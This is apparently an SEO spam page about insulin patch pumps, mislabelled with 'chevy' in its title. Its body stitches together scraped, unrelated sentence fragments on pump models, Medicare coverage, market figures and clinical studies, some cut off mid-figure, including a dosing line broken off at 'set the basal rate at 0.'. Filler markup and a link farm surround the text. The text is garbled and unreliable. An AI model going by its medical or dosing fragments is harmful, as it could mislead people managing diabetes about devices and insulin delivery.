

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/1043.html
body_size: 5741
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/1043.html" /><title>Insulin patch pump 2013 chevy</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- postderstrat --><div class="lighlanre"></div><div class="cobbrethne" id="captiming"></div><!-- lithunle --><div class="chesbone"></div><!-- inerty --><div class="cocymy" id="giaconfast"></div><!-- iselthe --><div class="unicil" id="bersdestlong"></div><!-- riaterleo --><div class="scepeltos" id="filtniran"></div><!-- erorem --><div class="memoca"></div><!-- arxonlei --><div class="blogunmar" id="ebserni"></div><div class="placinve"></div><div class="founloca"></div><h1>Insulin patch pump 2013 chevy</h1><!-- postderstrat --><div class="lighlanre"></div><div class="cobbrethne" id="captiming"></div><!-- lithunle --><div class="chesbone"></div><!-- inerty --><div class="cocymy" id="giaconfast"></div><!-- iselthe --><div class="unicil" id="bersdestlong"></div><!-- riaterleo --><div class="scepeltos" id="filtniran"></div><!-- erorem --><p>For example, medical manufacturing company medtronic has released the minimed 640g system. Until recently all insulin pumps consisted of a needle inserted into the subcutaneous tissue, a housing. U ntil recently all insulin pumps consisted of a needle inserted into the subcutaneous tissue, a housing containing the insulin, electronics, pump, and batteries, and a catheter connecting these two parts. Pump is waterproof to a depth of 3 feet, 3 inches, for 24 hours, so theres no need to remove the patch while swimming or bathing. Unlike some wireless interface control security issues, these potential security breaches may have a delayed effect on the patient. You can find the insulin pump model in the status screen or the insulin pump label. Insulin pumps more closely mimic what your body does naturally, so you can enjoy a more flexible lifestyle. If youre having a hard time controlling your blood glucose level with oral medicines, or if youve already been prescribed insulin but are reluctant to take it, a patch pump might be a useful tool for you. Internally these patch pumps still use a catheter with a length of about 5 cm, substantially less than the 60 cm of. Entirely mechanical with no batteries, no electronics, no separate infusion sets, it stays comfortably adhered for up to three days through.</p> <p>Patch pumps are controlled wirelessly by a separate device that allows programming of insulin delivery for meals from the patch. Since the first human trials of insulin pumps in the late 1970s, insulin pump therapy, also known as continuous subcutaneous insulin infusion. None of these devices are prefilled, and all must be filled by the user. It can hold up to 200 units of fastacting insulin humalog, novolog, and allows the wearer to take boluses in twounit increments by pressing two ondevice buttons simultaneously including through clothing. Insulin pump therapy is an increasingly popular method of insulin replacement therapy. Global demand for insulin patch pump market was valued at approximately usd 754. A new insulinpump delivery system just released in australia represents an advance in technology but is not a full artificial pancreas, as many headlines around. Recently patch pumps pps were developed, to be worn directly on the skin, without a visible catheter. Type 1 insulin pump therapy diabetes education online. Calibra finesse bolus insulin patch pump to launch. T here has been steady progress over the years toward the development of a socalled artificial pancreas, a fully automated, external, closedloop system for insulin delivery fig.</p> <p>The solo is a tubeless patch pump currently in development for use in the u. Steil gm 20 closedloop insulin therapy improves glycemic control in. Insulin pumps are high technology infusion devices, about the size of a small tape. They all have one basic function, so your job is to determine which bells and whistles meet your needs. A steady rate of insulin is released over 24 hours basal for all day and all night glucose control. Surveys have demonstrated that most patients with type 1 diabetes t1d prefer insulin pumps without visible insulin infusion sets iiss for continuous subcutaneous insulin infusion csii therapy. Insulin pumps and continuous glucose monitoring explains how this new technology can dramatically improve care, as well as how to prepare for the physical and psychological challenges that come with these new regimens. Tandem diabetes care has expanded its voluntary recall of insulin cartridges used with its t. An insulin pump inset delivers insulin to the body through an infusion set top left, bottom left, right. Simultaneous glucose monitoring at the site of insulin infusion may help to.</p> <p>Discussion in insulin pump forum started by pyney, jan 14, 2014. Worlds smallest, cheapest patch pump for diabetics. Finesse disposable insulin patch pump finesse is a small, flat, disposable, mealtime insulin delivery patch that is about onequarter inch thick and just a little longer than a midsized paper clip. Jun 19, 2014 patch pumps offer an alternative to a traditional insulin pump or syringes and pens for adults with type 2 diabetes who require insulin therapy. Because of the presence of this adhesive on insulin patch pump, no infusion set and tubing are required for the attachment of the pump to the body which makes the process of taking up insulin convenient for. Saturday, june 22 healthday news a new sensor attached to an insulin pump helps prevent dangerously low blood sugar levels in. The most recent pump technology research concerns the development of insulin patch pumps and pumps coupled with glucose sensors. An insulin pump is a small, computerized device that is programmed to deliver insulin into the fatty tissue under the skin. An insulin pump is a medical device used for the administration of insulin in the treatment of diabetes mellitus, also known as continuous subcutaneous insulin therapy. Insulin patch pump for type 2 diabetes vgo australasian.</p> <p>The cellnovo semi patch pump patch pump with a nearby infusion site got a lot of attention in 2009 when it was first announced because of its small size and iphone like handset. Unilife introduces worlds first instant patch pump for. If we learned anything about diabetes products in 2016, its that progress can happen faster than we anticipate. Finesse disposable insulin patch pump diabetes in control. The patch pumps worn by many people with diabetes are a gamechanger in managing the daily infusions of insulin needed to control their chronic condition. The company that gave us a pump that stops insulin delivery when glucose levels get too low is plotting two more devices that will come even closer to an artificial pancreas. Worlds smallest, cheapest patch pump for diabetics israel21c. Iiss represent the achilles heel of conventional insulin pumps.</p> <p>Com bluechip for medicare insulin pumps and insulin used with the pump are covered under medicare part b. Like a traditional insulin pump, vgo is a convenient alternative to needles and syringes for injecting insulin multiple times throughout the daywith one big difference. If youre having a hard time controlling your blood glucose level with oral medicines, or if youve already been prescribed insulin but are reluctant to take it, a patch pump might be a useful tool for. As a pump wearer, my insulin is supposed to be covered as a part b item. Pump reservoirs hold between 176 and 315 units of insulin. The cellnovo semipatch pump patch pump with a nearby infusion site got a lot of attention in 2009 when it was first announced because of its small size and iphone like handset. The debiotech jewelpump is a disposable patch pump with some similarities to the current omnipod, as well as other patch pumps on the horizon.</p> <p>An insulin patch pump is worn directly on the body where it gets attached discretely due to the adhesive present on the insulin patch pump. No tubing minimizes wasted insulin, no tanglingsnagging, less awkward, no air pockets, no siphoning effects simple, automated canula insertion minimizes. Insulin patch pump market, market research reports, market. The omnipod is a revolutionary and easytouse tubeless insulin pump that features just two parts and fullyautomated cannula insertion. Ok, this is the last installment in my threepart series on my insulin pump biting the dust. Not only do we get to choose between a pumppod or injections, we also have halfadozen different pumps to choose from, we have pens to administer injections, and all kinds of newer technologies to make it all easier like pencaps that track when you last injected. Most people find that life is more flexible, and their hba1c improves. Traditional insulin pumps and software have received broad acceptance because of their ease of use, accuracy, predictability, and ability to calculate bolus insulin doses based on userinput information.</p> <p>Insulin pumps use shortacting and rapidacting insulin, but not longacting, since the pump is programmed to deliver a small amount continuously to keep your blood sugar levels even. Having said all this, my doctor, my nurse, the medtronic helper, none of these have any advice. New insulin pump cuts odds of overnight hypoglycemia webmd. The insulin pump is durable and lasts for years, but the insulin supply and certain pump components insulin reservoir, tubing and infusion set are changed every few days. Dec 21, 20 the pump delivers up to 240 tiny pulses of basal insulin each day, making it a much closer approximation to a healthy pancreas than any other treatment. Like most patch pumps, a separate controller is required to deliver bolus insulin doses. Insulin pump manufacturers are creating ways to make these pumps smarter on an annual basis. And, my pump does my math and logs everything for meall i have to do is simply plug it in and upload. If you buy something through a link on this page, we may earn a. Theres no substitute for the bodys own blood sugar control mechanism, but insulin pumps may be the next best thing, say diabetes experts an insulin pump is a compact, pagersized, computerized. In september of 20, medtronics minimed 530g was the first system. The diabetes community was stunned in september when the fda announced that it had approved medtronic diabetes minimed 670g system, the worlds first pumpsensor system to be able to dose insulin on its own. Insulets tubeless, wireless insulin pump features topas.</p> <p>Choosing an insulin pump is a lot like buying a car. Infusion pumps that deliver insulin and other drugs have been getting quite advanced thanks. The patch pump combines the functions of a conventional insulin pump with the following advantages. Comparative dose accuracy of durable and patch insulin infusion pumps. The aim of this study was to compare blood glucose and plasma insulin profiles after bolus insulin infusion by a patch pump pp versus a conventional pump cp, directly after placement and after day 3 of use.</p> <p>Insulin pump therapy, the clinical feasibility of which was established in. Whereas traditional pumps consist of an insulin reservoir a device. Hi, firstly yes it is the weekend and it has been a long week so i am very happy it is friday night. Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions. Everything you need for success with an insulin pump. Edt imperium combines therapeutic advantages of pumps with low cost and. Patch pumps are used by about 5% of people who use insulin pumps or about 25,000 people worldwide, most using the omnipod by insulet. The pump body contains buttons that allow you to program insulin delivery for meals, specific types of basal rates, or suspend the insulin infusion, if necessary. You want to manage your sugar levels well, but with shots, you must deal with frequent challenges to keep your sugar levels under control. You wish there was an easier way to manage insulin dosing without compromising your health. The device configuration may vary depending on design. Patch pumps offer an alternative to a traditional insulin pump or syringes and pens for adults with type 2 diabetes who require insulin therapy. Bacteria can be present on the hands, breath, skin, countertops, clothing, and everything you touch.</p> <p>Guidelines for temporary removal of the insulin pump. Part b coverage of insulin for pump wearers pumping. The finesse insulin patch pump is a slim, plastic device worn on the skin for up to three days. If youve made it to this weeks blog without having read my previous two entries, you can grab some muchneeded context by reading part 1 and part 2 when we left off, id just replaced my insulin pumps battery cap in the hopes that a faulty cap may have been triggering the shortcircuit, or. For example, current patch pump control devices calculate how much insulin a. We founded pump peelz in 2011 to help people with diabetes live with more confidence by turning insecurities associated with wearing a medical device into a form of individual selfexpression. Insulin pump therapy can improve your blood sugar control. Now an israeli fatherson team seeks to further change the game with a significantly lowercost and smarter patch pump, hoping to put the devices in reach of many more patients needing. Insulin pump comparisons compare insulin pumps by manufacturer. Sep 01, 2017 prezentare a produsului equil insulin pump. Unilife announces plan to develop a prefilled, disposable insulin patch pump aimed at type 2 diabetes, that will be marketed and sold by insulin makers. Insulin injections very rarely cause infections but pump infusion set sites or patch pumps are more prone to infection because they stay in place for 3 days or so. If you want to restart the pump earlier, set the basal rate at 0. Amiel, frcp,2 and pratik choudhary, md, mrcp2 dear editor.</p> <p>It received approval in europe in july 2018, and healthline reported that since roches departure from the american insulin pump market in 2017, the solo product could bring the company back to the united states. Vgo is an easy to use, wearable insulin device for managing type 2 diabetes. Insulin pump therapy for type 2 medtronic diabetes. Unlike other pumps, the vgo delivers insulin with button presses, not electronics. Vgo is a prescriptiononly insulin delivery system for people with type 2 diabetes who require insulin in order to control their blood glucose sugar. Insulin pump therapy for type 2 diabetes what is an insulin pump. Pharmasens innovative technologies for individualised medicine. You have type 2 diabetes, but diabetes shouldnt rule your life. By sarah kaye and ginger vieira today, as people with diabetes, were very lucky to have options. You will depend on this pump for 4 to 5 years, so discuss different pumps and pump options with your doctor and health care team to select the features that will be most helpful. The development of the patch pump has been initiated by a large number companies ranging from startups to established firms.</p> <p>It provides a comprehensive medical approach to diabetes management and pump therapy with an appreciation for the reallife. Most of the patch pumps have some disposable components and some are completely disposable. Insulin patch pumps are worn directly on the body and have a reservoir, pumping mechanism, and infusion set inside a small case. Through its omnipod insulin management system, insulet seeks to expand the use of insulin pump therapy among people with insulindependent diabetes. How to insert the cannula from your pod using the pdm omnipod system training duration.</p> <p>Until recently, i was able to get my prescriptions filled by mail order via optum rx previously prescriptions solutions, although i had to argue with them over the phone for several days each time i needed insulin. My diabetic educator and my doctor asked if i wanted an insulin pump and that was it. Vgo insulin patch pump for type 2 diabetes amsl diabetes. The mylife omnipod from ypsomed is a patch pump that does not require infusion set tubing. The patch pump is designed to fit conveniently into the lifestyle. Everything you need for success with an insulin pump walsh p. On injection therapy, i didnt have much control over my dosing, so it would simply be evened out into singleunit doses, whereas with my pump, if i need 0. For example, current patch pump control devices calculate how much insulin a patient. Insulin pump system security university of washington. If youre having a hard time controlling your blood glucose level with oral medicines, or if youve already been prescribed insulin but are reluctant to take it, a patch pump might be a useful tool.</p> <p>Oct 08, 2008 1happydiabetic video on where to find insulin pump cracks and what to do when you find one. I ended up getting a new pump out of that and this new one has done the same thing once. Worlds smallest, cheapest patch pump for diabetics touchemedical is developing a lowcost smart patch pump designed for patients of all ages with diabetes, parkinsons and other chronic conditions. Because of the presence of this adhesive on insulin patch pump, no infusion set and tubing are required for the attachment of the pump to the body which makes the process of taking up insulin convenient for the patients. The solo t m insulin patch pump is intended for the continuous delivery of insulin, at set and variable rates, for the management of diabetes mellitus in persons requiring insulin. This link can also help you find your pump model the model numbers of the pumps that may be affected by these issues are mmt511, mmt512, mmt712, mmt712e, mmt515, mmt715, mmt522, mmt522k, mmt722, mmt722k, mmt523, mmt523k, mmt723, mmt. Personalized insulin pump covers and diabetes accessories. These tubing issues, along with the current size of available pumps. Cellnovo, a london based company, has now joined forces with osaka, japanbased nipro diagnostics, a blood glucose meter company, for the integration of a meter into.</p> <p>Part b coverage of insulin for pump wearers pumping insulin. Mar 23, 2020 global demand for insulin patch pump market was valued at approximately usd 754. New insulin pump prompts first artificial pancreas headlines. Patch pump specifically designed for use in adults with type 2 diabetes. Surveys have demonstrated that most patients with type 1 diabetes t1d prefer insulin pumps without visible insulin infusion sets iiss for. Debiotech, a swiss company, teamed with st microelectronics to create this sleek pump system. While the currently available 530g uses a builtin continuous glucose monitor cgm to suspend insulin delivery when.</p> <p>I swear that on the days i need to change out an infusion set, my bg readings will be very, very high. When good insulin pumps go bad part 3 diabetes self. It is designed to assist you in the process of insulin pump initiation, to serve as a resource for the determination of appropriate pump parameters and to provide suggestions for the adjustment of basal and bolus insulin. Unilife introduces worlds first instant patch pump for insulin. Pharmasens ag is a privately held swiss company focusing on the development of next generation devices for diabetes care.</p><!-- postderstrat --><div class="lighlanre"></div><div class="cobbrethne" id="captiming"></div><!-- lithunle --><div class="chesbone"></div><!-- inerty --><div class="cocymy" id="giaconfast"></div><a href="https://netsnvenworksess.web.app/449.html">449</a> <a href="https://netsnvenworksess.web.app/129.html">129</a> <a href="https://netsnvenworksess.web.app/191.html">191</a> <a href="https://netsnvenworksess.web.app/55.html">55</a> <a href="https://netsnvenworksess.web.app/447.html">447</a> <a href="https://netsnvenworksess.web.app/202.html">202</a> <a href="https://netsnvenworksess.web.app/313.html">313</a> <a href="https://netsnvenworksess.web.app/58.html">58</a> <a href="https://netsnvenworksess.web.app/1586.html">1586</a> <a href="https://netsnvenworksess.web.app/448.html">448</a> <a href="https://netsnvenworksess.web.app/1095.html">1095</a> <a href="https://netsnvenworksess.web.app/506.html">506</a> <a href="https://netsnvenworksess.web.app/306.html">306</a> <a href="https://netsnvenworksess.web.app/1136.html">1136</a> <a href="https://netsnvenworksess.web.app/766.html">766</a> <a href="https://netsnvenworksess.web.app/386.html">386</a> <a href="https://netsnvenworksess.web.app/1356.html">1356</a> <a href="https://netsnvenworksess.web.app/814.html">814</a> <a href="https://netsnvenworksess.web.app/1301.html">1301</a> <a href="https://netsnvenworksess.web.app/73.html">73</a> <a href="https://netsnvenworksess.web.app/1487.html">1487</a> <a href="https://netsnvenworksess.web.app/515.html">515</a> <a href="https://netsnvenworksess.web.app/310.html">310</a> <a href="https://netsnvenworksess.web.app/1485.html">1485</a> <a href="https://netsnvenworksess.web.app/685.html">685</a> <a href="https://ncarkyslosa.web.app/1127.html">1127</a> <a href="https://daycoldconre.web.app/1492.html">1492</a> <a href="https://deubresacef.web.app/1064.html">1064</a> <a href="https://wabedeso.web.app/1331.html">1331</a> <a href="https://pacalzaucell.web.app/950.html">950</a> <a href="https://tiedobalgo.web.app/49.html">49</a> <a href="https://ventnimaxels.web.app/1223.html">1223</a><!-- postderstrat --><div class="lighlanre"></div><div class="cobbrethne" id="captiming"></div><!-- lithunle --><div class="chesbone"></div><!-- inerty --><div class="cocymy" id="giaconfast"></div><!-- iselthe --><div class="unicil" id="bersdestlong"></div><!-- riaterleo --><div class="scepeltos" id="filtniran"></div><!-- erorem --><div class="memoca"></div><!-- arxonlei --><div class="blogunmar" id="ebserni"></div><div class="placinve"></div><div class="founloca"></div></body></html>